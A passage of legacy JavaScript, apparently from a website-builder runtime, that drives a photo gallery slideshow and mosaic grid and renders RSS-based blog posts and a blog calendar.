    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
